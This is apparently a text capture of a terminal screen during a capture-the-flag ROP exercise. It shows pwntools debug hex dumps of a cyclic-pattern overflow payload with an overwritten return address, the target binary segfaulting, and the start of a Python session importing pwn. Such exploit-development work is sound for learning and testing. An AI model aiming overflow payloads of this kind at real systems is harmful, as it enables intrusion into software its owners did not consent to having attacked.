 root@kali: ~/HCS/r... ⌥⌘1 binaryninja ⌥⌘2 swiss@booze:... ⌥⌘3 root@kali: ~/HCS/r... ⌥⌘4
00000070 64 61 61 62 65 61 61 62 66 61 61 62 67 61 61 62 |daab|eaab|faab|gaab|
00000080 68 61 61 62 69 61 61 62 99 06 40 00 00 00 00 00 |haab|iaab|··@·|····|
00000090 0a |·|
00000091
[DEBUG] Received 0x9f bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 |aaaa|baaa|caaa|daaa|
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 |eaaa|faaa|gaaa|haaa|
00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 |iaaa|jaaa|kaaa|laaa|
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61 |maaa|naaa|oaaa|paaa|
00000040 71 61 61 61 72 61 61 61 73 61 61 61 74 61 61 61 |qaaa|raaa|saaa|taaa|
00000050 75 61 61 61 76 61 61 61 77 61 61 61 78 61 61 61 |uaaa|vaaa|waaa|xaaa|
00000060 79 61 61 61 7a 61 61 62 62 61 61 62 63 61 61 62 |yaaa|zaab|baab|caab|
00000070 64 61 61 62 65 61 61 62 66 61 61 62 67 61 61 62 |daab|eaab|faab|gaab|
00000080 68 61 61 62 69 61 61 62 99 06 40 0a 47 69 76 65 |haab|iaab|··@·|Give|
00000090 20 6d 65 20 73 6f 6d 65 20 74 65 78 74 3a 0a | me |some| tex|t:·|
0000009f
[*] Switching to interactive mode
$ TEST
[DEBUG] Sent 0x5 bytes:
'TEST\n'
[DEBUG] Received 0x5 bytes:
'TEST\n'
TEST
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process '/mnt/hgfs/ctf/HCS/rop/challenge/testvuln' stopped with exit code -11 (SIGSEGV) (pid 36847)
root@kali:~/HCS/rop/challenge# ptpython
>>> from pwn import *
>>> exe = context.bina
binary
[F4] Emacs 441/441 [F3] History [F6] Paste mode [F2] Menu - CPython 2.7.14